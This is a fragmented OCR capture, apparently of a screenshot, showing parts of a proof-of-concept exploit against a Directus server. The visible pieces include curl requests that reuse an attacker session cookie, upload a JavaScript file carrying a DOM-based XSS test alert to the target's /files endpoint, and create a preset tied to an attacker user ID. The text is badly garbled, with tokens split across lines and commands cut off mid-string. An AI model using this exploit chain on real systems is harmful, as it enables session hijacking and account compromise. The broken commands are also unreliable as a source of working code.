
    -
c 
"${root_dir}/static/attacker_directus_
    -
H 
'Content-Type: application/json'
 \

    -
d 
"{\"email\":\"${ATTACKER_EMAIL}\",\"pa
id_url_file
=
$
(
echo 
"alert('Successful DOM-bas
curl
 -
s
 -
k
 -
X 
'POST'
"${TARGET_HOST}/files"
    -
b 
"${root_dir}/static/attacker_directus_
    -
F 
"file=@-;type=application/x-javascript
Create a preset for a collection and store the preset ID.
Or use a preset already created from 
. The 
GET /presets
following example uses the direct_users preset.
attacker_user_id
=
$
(
curl
 -
s
 -
k 
"${TARGET_HOST}
 -
b 
"${root_dir}/static/attacker_directus_ses
curl
 -
i
 -
s
 -
k
 -
X 
'POST'
"${TARGET_HOST}/prese